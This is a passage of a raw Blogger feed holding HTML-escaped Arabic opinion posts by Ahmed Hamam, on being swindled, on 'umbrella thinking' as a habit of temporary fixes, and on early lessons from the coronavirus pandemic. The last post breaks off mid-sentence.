class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأو إذا احسست بالخداع وأنت تحاول الحصول على توظيف\nلأموالك واستثمارها واكتشفت أن هدف الحصول على أموالك هي وظيفة \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eمن ينصب\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eعليك، أو إذا حاولت\nالحصول على تأشيرة لدولة ما واكتشفت أن أموالك هي من حصلت على التأشيرة وغادرت على\nأول رحلة وما زالت أنت على قوائم الانتظار. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; tab-stops: 369.85pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإذا\nاكتشفت أن حصاد حياتك هو السراب، فتأكد أنك أحد أولئك الذين اشتروا \"الترماي\".\n\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإنَّ\nأسواء ما يمكن أن يحدث لنا، عندما يمضي قطار العمر سريعًا وتكتشف أخيرًا أنك أنت من اشترى\n\"الترماي\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003Eجميع\nحقوق الطبع والنشر والنسخ محفوظة للكاتب\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/4155207290300463923\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/08\/blog-post.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4155207290300463923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4155207290300463923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/08\/blog-post.html","title":"ترام للبيع  "}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFA2D6XUOFvdLQGkfWvANYvCiDdhDeT2BHBRhIyEo_Ymenx2iviv857DepsCXwX_HOzBIqhFGBw8k0CCnDGXVlrFMija4FLOD6sd3WORVaBBHzq8RtqCDkMXBVAa1lgC1eIturT5mp8Th\/s72-c\/e92d8ba07b0405000b759929be5a904d.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-967462602719926236"},"published":{"$t":"2020-06-12T19:18:00.000+04:00"},"updated":{"$t":"2020-06-12T19:20:03.500+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منوعات"}],"title":{"type":"text","$t":"أسلوب  تفكير المظلة واستدامة المشكلات"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: left; unicode-bidi: embed;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAl-yo9-8TPRqgiAjSrEL6IQmQ7300M4yLjkr6ekvtNPInIQXII_ZsFcya7xZIbfbdzHuTP3t1XOosObCUqZOldp1flYCtC07zZeVGPfE_evRo3WxxzEHcrSuDLtjPTudL0wlKLbz-K_D4\/s632\/916239_382229.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"632\" data-original-width=\"570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAl-yo9-8TPRqgiAjSrEL6IQmQ7300M4yLjkr6ekvtNPInIQXII_ZsFcya7xZIbfbdzHuTP3t1XOosObCUqZOldp1flYCtC07zZeVGPfE_evRo3WxxzEHcrSuDLtjPTudL0wlKLbz-K_D4\/s320\/916239_382229.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17pt; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 17pt;\"\u003Eبقلم أحمد همام\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 17pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 17pt;\"\u003Eنواجه في حياتنا كثير من المشكلات والمواقف التي تتطلب\nمنا خطوات لمواجهتها أو إيجاد حلول لها، وهذه العملية هي ما يمكن أن نطلق عليه\nالتفكير الذي يمكن تعريفه بأنه نشاط عقلي يقوم به الفرد لإيجاد حلول دائمة أو\nمؤقته لمشكلة ما.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17.0pt;\"\u003Eوحدد \"هاريسون وبرامسون (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 18.6667px;\"\u003EHarrison \u0026amp; Bramson 1982\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17pt;\"\u003E)\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 17pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 18.6667px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17pt;\"\u003Eأساليب التفكير بأنها \"مجموعة من الطرق أو الاستراتيجيات الفكرية التي\nاعتاد الفرد أن يتعامل بها مع المعلومات المتاحة لديه عن ذاته أو بيئته، وذلك حيال\nما يواجه من مشكلات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، وقدَّما \u0026nbsp;في دراستهما\nمقياس يتضمن خمسة أنواع لأساليب التفكير الشائعة هي: التركيبي، والمثالي، والعملي،\nوالتحليلي، والواقعي، \u0026nbsp;ثم تبعها العديد من\nالدراسات التي حاولت التعرف أكثر على أساليب التفكير، والتي اتفقت في معظم نتائجها\nعلى أثر البيئة فيها.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17.0pt;\"\u003Eورغم كثرة الدراسات التي تحاول التعرف على الكيفية التي\nيفكر بها الأشخاص في مواجهة المشكلات، ورغم اتفاق الأطر النظرية على هذه الأساليب\nأحيانًا، واختلافها في أحيان أخرى، إلا أن واقع الحياة يشير إلى اتباع الكثير من\nالأفراد نمط التفكير التقليدي، الذي يعتمد في بناء أحكامه على التجارب المكررة، أو\nما أُطلق عليه أسلوب تفكير المظلة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17.0pt;\"\u003Eوأقصد هنا المظلة التي نستخدمها لاتقاء تساقط مياه\nالأمطار أحيانًا، واتقاء أشعة الشمس الحارة أحيانًا أخرى، وتتكرر هذه العملية\nباستمرار كلما تساقطت الأمطار أو تشابهت الظروف المناخية، وما أقصده هنا \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eبأسلوب تفكير المظلة: هو الكيفية التي يواجه بها\nبعض الأفراد المواقف أو المشكلات المتكررة، فيلجأون إلى فتح المظلة لمواجهة نفس\nالمواقف بأسلوب نمطي وتقليدي، وإيجاد حلول مؤقتة تكاد أن تكون متشابهة دون التفكير\nفي إيجاد حلول ابتكارية لهذه المواقف أو المشكلات التي تساعد في مواجهتها وتقديم\nحلول جذرية لها. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17.0pt;\"\u003Eفشخص ما يواجه مشكلة تراكم الديون باستمرار، كلما واجه\nموقفًا مماثلًا سارع إلى الاستدانة، ويتكرر هذا الموقف باستمرار، دون أن يعمل على\nمواجهة هذه المشكلة بطرق ابداعية، بدءًا من تحليل الواقع الذي يؤدي إلى تكرار هذه\nالمشكلة باستمرار. هل هو كثرة النفقات؟ أو قلة الدخل وزيادة الأعباء؟ فإن\nالاستدانة لمواجهة الموقف بصورة متكررة قد لا يكون مفيدًا، ولكن تقديم حلول\nابتكارية تبدأ بتقليل النفقات، ومحاولة إيجاد طرق أخرى لزيادة مصادر الدخل قد تكون\nأكثر نجاعة بدلًا عن رفع المظلة باستمرار والهرولة نحو الاستدانة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17.0pt;\"\u003Eكذلك يبدو هذا الأسلوب من التفكير أكثر وضوحًا في حالة الظروف\nالمناخية المتكررة بصفة دورية، فموسم الأمطار في بلد ما لا يمكن أن يواجه بنمط أسلوب\nالمظلة (المؤقت) في التفكير لمواجهة هذه المشكلة المتكررة؛ وإنما بإيجاد حلول\nجذرية ابتكارية تقلل من مواجهة الآثار الناتجة عن تساقط مياه الأمطار وما ينتج\nعنها من فيضانات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17.0pt;\"\u003Eإن استخدام أسلوب المظلة في التفكير؛ قد يؤدي إلى نتائج\nكارثية، ويتيح الفرصة أمام المشكلات التي نواجهها بأن تصبح مشكلات أكثر استدامة، فأسلوب\nالمظلة لا يعمل على حل المشكلة بصفة دائمة، وإنما يقدم حلولًا مؤقتة لمشكلات\nمتكررة، تصبح فيما بعد مشكلات مستدامة، فالنمطية في التفكير لا تترك الفرصة لإعمال\nالعقل والتفكير بطرق إبداعية لإيجاد حلول أكثر ابتكارًا، وتلجأ دائمًا إلى حلول\nأسهل استخدامًا، تتصف بالنمطية والتقليدية المؤقتة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17.0pt;\"\u003Eومهما تعددت أساليب التفكير وأنماطه، فإننا في أمس\nالحاجة إلى التفكير الإبداعي الذي يسعى دائمًا إلى إنتاج شيء جديد، وإيجاد حلول\nجديدة مبتكرة للمشكلات، وامتلاك مهارات التخطيط والمراقبة والتقويم، بدلًا من\nاعتماد أسلوب المظلة الذي يعتبر مؤقتًا في حلها. فما أحوجنا إلى التفكير الإبداعي\nوإلى تطوير قدراتنا الذاتية والتسلح بالعلم والبحث بأساليب علمية متطورة لمواجهة\nالمشكلات وإيجاد الحلول لها بطرق حديثة مبتكرة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 17.0pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/967462602719926236\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/06\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/967462602719926236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/967462602719926236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2020\/06\/blog-post.html","title":"أسلوب  تفكير المظلة واستدامة المشكلات"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAl-yo9-8TPRqgiAjSrEL6IQmQ7300M4yLjkr6ekvtNPInIQXII_ZsFcya7xZIbfbdzHuTP3t1XOosObCUqZOldp1flYCtC07zZeVGPfE_evRo3WxxzEHcrSuDLtjPTudL0wlKLbz-K_D4\/s72-c\/916239_382229.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-7093199468399580371"},"published":{"$t":"2020-03-16T13:59:00.000+04:00"},"updated":{"$t":"2020-03-16T14:42:47.309+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"كورونا... دروس وعبر"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivMl7bc_RoLj7WkqVjxEpOpARLfFlBV6goifAPpd1m9DP8OSbe2PkSRTx7D43N6r5n3viP0q2tMSqjQLQ4XBYhg7X17Wn4HqyVvXSeJHrb0YrKsBiywXhe6oDzkM1lLGdQ4Bnskx6jnXKo\/s1600\/02_coronavirusbody_1197870977.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivMl7bc_RoLj7WkqVjxEpOpARLfFlBV6goifAPpd1m9DP8OSbe2PkSRTx7D43N6r5n3viP0q2tMSqjQLQ4XBYhg7X17Wn4HqyVvXSeJHrb0YrKsBiywXhe6oDzkM1lLGdQ4Bnskx6jnXKo\/s320\/02_coronavirusbody_1197870977.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eمنذ بداية ظهور فيروس كورونا في مقاطعة \"ووهان\"\nالصينية في ديسمبر الماضي 2019، ويعيش العالم أجمع حالة من الترقب الشديد بسبب خطورة\nتفشي هذا الفيروس وصعوبة السيطرة عليه. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eورغم المأساة التي يعاني منها كل من يصاب بهذا\nالفيروس\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eوالتي قد تؤدي في أحيان كثيرة\nمنها إلى الوفاة، إلا أنني سوف أتناول جوانب أخرى لتمدد وانتشار هذا الفيروس، فما\nهي الدروس التي يمكن الاستفادة منها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eجراء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eانتشاره؟\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالتعاون الدولي:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن ما نشهده من تعاون دولي بين الدول بمؤسساتها المختلفة\nلمواجهة مخاطر انتشار فيروس كورونا، هي رسالة واضحة ودرس لنا جميعًا إن ا\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eلسيطرة على انتشار هذا الفيروس لا يمكن أن تتم إلا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 21.3333px;\"\u003Eبالتعاون\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 21.3333px;\"\u003Eوتبادل الخبرات\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eبين الأسرة الدولية بمختلف أعراقها ودياناتها ومعتقداتها. فهناك حالة من الإدارك\nالدولي تفرض نفسها بضرورة التعاون بين الدول، ونبذ الخلافات والصراعات، لمواجهة المخاطر الصحية بانتشار فيروس كورونا،\nوأنه لا سبيل للنجاة منه إلا بتكاتف الجميع.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eولتكن دعوة ودرس لنشر السلام ورفع معايير التعاون بين\nالدول إلى أقصى درجاتها ، عندها نحقق إنسانيتنا ونزيد فرص النجاة من هذا الفيروس\nونستحق الاستمرار في الحياة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالقوة أم العلم:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eهناك صراع دائم بين القوة والعلم، ويأتي هذا الفيروس\nليفك شفرة هذا الصراع، فهناك الكثير من الدول تمتلك من القوة وأسلحة الدمار الشامل ما\nتستطيع به محو العالم وتدميره بالكامل، ولكن كل هذه القوة بجبروتها لا تستطيع أن\nتصمد أمام هذا الفيروس رغم صغر حجمه وضعفه، وتقف أمامه شبه عاجزة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوفي المقابل هناك إجماع بأن العلم فقط هو الوسيلة\nالوحيدة للتغلب على هذا الفيروس، من خلال مراكز البحوث الطبية المتخصصة.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eوهذا درس أخر، بأن القوة الحقيقية هي قوة 